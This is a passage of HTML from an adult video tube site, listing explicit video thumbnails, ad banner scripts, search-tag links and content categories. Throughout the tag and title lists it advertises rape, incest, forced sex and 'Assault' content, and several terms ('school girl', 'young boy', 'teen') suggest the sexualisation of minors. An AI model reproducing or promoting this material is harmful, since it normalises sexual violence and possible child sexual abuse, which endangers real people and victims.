                                <span class="on-thumb">13:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482548354467722/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251e4f6478a" src="/thumbs/722/1426482548354467722_0.jpg" alt="Chinese rough Dolly Little enjoys it Rough and Hard" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese rough Dolly Little enjoys it Rough and Hard</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547664635222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251bbd84556" src="/thumbs/222/1426482547664635222_0.jpg" alt="Cute chinese teen masturbation Last night Kaylee Banks went to a soiree" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute chinese teen masturbation Last night Kaylee Banks went to a soiree</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547417909185/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ad2387c1" src="/thumbs/185/1426482547417909185_0.jpg" alt="Girl on hardcore and chinese dirty talk Nina North gets used and d" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl on hardcore and chinese dirty talk Nina North gets used and d</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547356438065/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a9798e31" src="/thumbs/65/1426482547356438065_0.jpg" alt="Bondage session chinese and rough blonde Big breasted blonde hottie" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bondage session chinese and rough blonde Big breasted blonde hottie</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547352707674/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a940a25a" src="/thumbs/674/1426482547352707674_0.jpg" alt="Spanking anal rough sex and feet socks slave chinese Life is nothing more" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spanking anal rough sex and feet socks slave chinese Life is nothing more</h3> <!-- Title -->
                                <span class="on-thumb">7:47</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547120162565/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2519b644705" src="/thumbs/565/1426482547120162565_0.jpg" alt="Amateur chinese teen blowjob and rough hardcore brutal gangbang Black" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur chinese teen blowjob and rough hardcore brutal gangbang Black</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546590170985/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517bcd3f69" src="/thumbs/985/1426482546590170985_0.jpg" alt="Chinese rough xxx Gina Valentina is one fleshy teenager dish and she s" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese rough xxx Gina Valentina is one fleshy teenager dish and she s</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546412976615/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251713d79e7" src="/thumbs/615/1426482546412976615_0.jpg" alt="Bondage session chinese and lesbian ass worship slave xxx Helpless" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bondage session chinese and lesbian ass worship slave xxx Helpless</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545989789921/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251580428e1" src="/thumbs/921/1426482545989789921_0.jpg" alt="Chinese bondage fuck and blond teen brutal dildo ass Excited young" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese bondage fuck and blond teen brutal dildo ass Excited young</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545462896171/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251389c662b" src="/thumbs/171/1426482545462896171_0.jpg" alt="Chinese hooker blowjob first time Kira Adams comes by for a superb" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese hooker blowjob first time Kira Adams comes by for a superb</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545386236876/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251340aabcc" src="/thumbs/876/1426482545386236876_0.jpg" alt="Chinese girl dominating and brutal prison first time A brainy one that s" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese girl dominating and brutal prison first time A brainy one that s</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545209974299/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25129891e1b" src="/thumbs/299/1426482545209974299_0.jpg" alt="Rough strap on fuck and chinese bound gagged Switching Things Up" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough strap on fuck and chinese bound gagged Switching Things Up</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545115990912/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25123ef0b80" src="/thumbs/912/1426482545115990912_0.jpg" alt="Tickle chinese girl student xxx Fuck me Like a lil WHORE " width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tickle chinese girl student xxx Fuck me Like a lil WHORE </h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545713843835/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25147918e7b" src="/thumbs/835/1426482545713843835_0.jpg" alt="Chinese dirty xxx Harder than usual is what she truly wanted " width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese dirty xxx Harder than usual is what she truly wanted </h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482544987554119/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511c474147" src="/thumbs/119/1426482544987554119_0.jpg" alt="Big natural tits rough anal and feet socks slave chinese Lizzie Bell went" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big natural tits rough anal and feet socks slave chinese Lizzie Bell went</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
                          
                                                    
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>                           
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                   
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Rough Anal Porn Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a> </li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a> </li><li><a href="/en/search/Y2hpbmVzZSByYXBlIG1vdmll/" target="_self" title="chinese rape movie">chinese rape movie</a> </li><li><a href="/en/search/Q2hpbmEgZm9yY2Vk/" target="_self" title="China forced">China forced</a> </li><li><a href="/en/search/SmFwYW5lc2Ugd2lmZSByYXBlIHZpcmdpbnMgZ2lybCBDaGluYQ/" target="_self" title="Japanese wife rape virgins girl China">Japanese wife rape virgins girl China</a> </li><li><a href="/en/search/Q2hpbmEgU2Nob29sIEdpcmwgUmV0cm8gZm9yY2U/" target="_self" title="China School Girl Retro force">China School Girl Retro force</a> </li><li><a href="/en/search/Y2hpbmEgbW9t/" target="_self" title="china mom">china mom</a> </li><li><a href="/en/search/Y2hpbmVzZSBtYXR1cmUgZG9nZ3lzdHlsZSB5b3VuZyBib3k/" target="_self" title="chinese mature doggystyle young boy">chinese mature doggystyle young boy</a> </li><li><a href="/en/search/UGVydGFtYSBrYWxpIHNleCBkdWJ1ciBDaGluYQ/" target="_self" title="Pertama kali sex dubur China">Pertama kali sex dubur China</a> </li><li><a href="/en/search/Q2hpbmVzZSB3aWZlIHRocmVlc29tZQ/" target="_self" title="Chinese wife threesome">Chinese wife threesome</a> </li><li><a href="/en/search/Y2hpbmVzZSBwYWRkbGUgY3J5aW5nIHNwYW5raW5n/" target="_self" title="chinese paddle crying spanking">chinese paddle crying spanking</a> </li><li><a href="/en/search/Q2hpbmEgZ2lybHMgcmFwZQ/" target="_self" title="China girls rape">China girls rape</a> </li><li><a href="/en/search/Y2hpbmVzZSByYXBlIGZ1bGwgbW92aWU/" target="_self" title="chinese rape full movie">chinese rape full movie</a> </li><li><a href="/en/search/Y2hpbmEgbGVzYmlhbg/" target="_self" title="china lesbian">china lesbian</a> </li><li><a href="/en/search/Q2hpbmVzZSByYXBlIHZpZGVvIENoaW5lc2UgcmFwZSBtb3ZpZSBzZXggbW92aWU/" target="_self" title="Chinese rape video Chinese rape movie sex movie">Chinese rape video Chinese rape movie sex movie</a> </li><li><a href="/en/search/Y2hpbmEgc2V4IHJhcGUgcHJvbg/" target="_self" title="china sex rape pron">china sex rape pron</a> </li><li><a href="/en/search/TW9tIGFuZCBzb24gQ2hpbmVzZSByYXBlIGZ1bGwgc2V4IG1vdmllcw/" target="_self" title="Mom and son Chinese rape full sex movies">Mom and son Chinese rape full sex movies</a> </li><li><a href="/en/search/YW5hbCBjaGluYQ/" target="_self" title="anal china">anal china</a> </li><li><a href="/en/search/eW91bmcgY2hpbmVzZSB2aXJnaW4gcmFwZWQgdmlkZW9z/" target="_self" title="young chinese virgin raped videos">young chinese virgin raped videos</a> </li><li><a href="/en/search/Y2hpbmVzZSByb3VnaCBidXMgc2V4/" target="_self" title="chinese rough bus sex">chinese rough bus sex</a> </li><li><a href="/en/search/Q2hpbmVzZSBmb3JjZWQgZGVlcHRocm9hdA/" target="_self" title="Chinese forced deepthroat">Chinese forced deepthroat</a> </li><li><a href="/en/search/Q2hpbmVzZSBhbmFsIHBhaW4/" target="_self" title="Chinese anal pain">Chinese anal pain</a> </li><li><a href="/en/search/Q2hpbmVzZSBWaXJnaW4gcmFwZSB2aWVlbw/" target="_self" title="Chinese Virgin rape vieeo">Chinese Virgin rape vieeo</a> </li><li><a href="/en/search/Y2hpbmVzZSByYXBlIHNleCBtb3ZpZQ/" target="_self" title="chinese rape sex movie">chinese rape sex movie</a> </li><li><a href="/en/search/U2V0ZWxhaCBtYW5kaSBjaGluYQ/" target="_self" title="Setelah mandi china">Setelah mandi china</a> </li><li><a href="/en/search/Y2hpbmVzZSBnaXJsIHJhcGUgc2NlbmU/" target="_self" title="chinese girl rape scene">chinese girl rape scene</a> </li><li><a href="/en/search/Q2hpbmVzZSBibGFjaw/" target="_self" title="Chinese black">Chinese black</a> </li><li><a href="/en/search/Q2hpbmVzZSBnaXJsIHJhcGUgaW4gbGlmdA/" target="_self" title="Chinese girl rape in lift">Chinese girl rape in lift</a> </li><li><a href="/en/search/Q2hpbmEgZ2F5IGZlZXQ/" target="_self" title="China gay feet">China gay feet</a> </li><li><a href="/en/search/Y2hpbmVzZSB0ZWVuIGN1dGU/" target="_self" title="chinese teen cute">chinese teen cute</a> </li><li><a href="/en/search/bGEgY2hpbmEgc3VhcmV6/" target="_self" title="la china suarez">la china suarez</a> </li><li><a href="/en/search/WW91bmcgQ2hpbmVzZSByYXBlIG1vdmll/" target="_self" title="Young Chinese rape movie">Young Chinese rape movie</a> </li><li><a href="/en/search/Y2hpbmEgY291cGxl/" target="_self" title="china couple">china couple</a> </li><li><a href="/en/search/Q2hpbmVzZSBkYWQgYW5kIGRhdWdodGVy/" target="_self" title="Chinese dad and daughter">Chinese dad and daughter</a> </li><li><a href="/en/search/Q2hpbmVzZSBtb2RlbCBnaXJs/" target="_self" title="Chinese model girl">Chinese model girl</a> </li><li><a href="/en/search/Y2hpbmVzZSBhbmFs/" target="_self" title="chinese anal">chinese anal</a> </li><li><a href="/en/search/Y2hpbmVzZSBnaXJsIHJhcGUgYXJteQ/" target="_self" title="chinese girl rape army">chinese girl rape army</a> </li><li><a href="/en/search/QmlnIGJsYWNrIGRpY2sgY2hpbmEgbW9t/" target="_self" title="Big black dick china mom">Big black dick china mom</a> </li><li><a href="/en/search/Q2hpbmVzZSByYXBlIGZpbG0/" target="_self" title="Chinese rape film">Chinese rape film</a> </li><li><a href="/en/search/Y2hpbmVzZSBnaXJsIHJhcGUgNQ/" target="_self" title="chinese girl rape 5">chinese girl rape 5</a> </li><li><a href="/en/search/Q2hpbmVzZSBnaXJsIHJhcGU/" target="_self" title="Chinese girl rape">Chinese girl rape</a> </li><li><a href="/en/search/Y2hpbmVzZSBhbWF0ZXVyIHdlYmNhbQ/" target="_self" title="chinese amateur webcam">chinese amateur webcam</a> </li><li><a href="/en/search/Q2hpbmVzZSByYXBlIHBvcm4/" target="_self" title="Chinese rape porn">Chinese rape porn</a> </li><li><a href="/en/search/Q2hpbmVzZSBkYXVnaHRlcg/" target="_self" title="Chinese daughter">Chinese daughter</a> </li><li><a href="/en/search/TW9tIGFuZCBEYXVnaHRlciBUaGlldmVzIEdvdCBQdW5pc2hlZCEgLVBvcm4gRm9yY2VkIEphcGFuIC0gQ2hpbmVzZSBSYXBlIC0gQW5pbWUgUmFwZSBTdG9yaWVz/" target="_self" title="Mom and Daughter Thieves Got Punished! -Porn Forced Japan - Chinese Rape - Anime Rape Stories">Mom and Daughter Thieves Got Punished! -Porn Forced Japan - Chinese Rape - Anime Rape Stories</a> </li><li><a href="/en/search/Y2hpbmEgc2Nob29sIGdpcmwgcmFwZQ/" target="_self" title="china school girl rape">china school girl rape</a> </li><li><a href="/en/search/Q2hpbmVzZSB0ZWVuIGZvcmNkIGFuYWw/" target="_self" title="Chinese teen forcd anal">Chinese teen forcd anal</a> </li><li><a href="/en/search/Q2hpbmVzZSByYXBlIG1vdmllcw/" target="_self" title="Chinese rape movies">Chinese rape movies</a> </li><li><a href="/en/search/cmFwZWQgY2hpbmEgbW9t/" target="_self" title="raped china mom">raped china mom</a> </li><li><a href="/en/search/Y2hpbmVzZSB2aXJnaW4/" target="_self" title="chinese virgin">chinese virgin</a> </li><li><a href="/en/search/Y2hpbmVzZSByYXBlIGxvbmcgbW92aWU/" target="_self" title="chinese rape long movie">chinese rape long movie</a> </li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>All Rough Anal Porn Categories List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Categories List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c items number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="cats-list ">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>132 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>73 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4197 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5279 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>116 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1296 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2498 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>735 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2837 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1697 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>64 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>47 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1793 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1618 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>28 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1770 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4649 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>176 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>34 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>198 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>22 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3809 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>117 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>19 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>83 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>73 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>204 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>79 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>192 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>59 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>265 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>242 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>58 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>460 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1069 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>29 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>181 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1772 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>313 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>168 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2491 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>717 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>84 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1627 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>50 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>360 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>189 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>294 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1168 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1426 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>58 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>92 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>424 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>15 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>777 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>377 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1321 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>34 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>485 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>405 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>250 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>8 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>178 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>72 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>7188 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>67 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>128 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>172 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1070 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2186 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>451 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>381 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>93 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>12 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>46 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>139 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>470 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>303 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>540 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4257 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1471 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>77 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>168 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>451 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1279 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>83 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>667 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>73 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>692 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>613 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>154 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>409 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>82 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>73 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>97 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>256 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1934 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>21 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2409 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>108 videos</span></li>
       
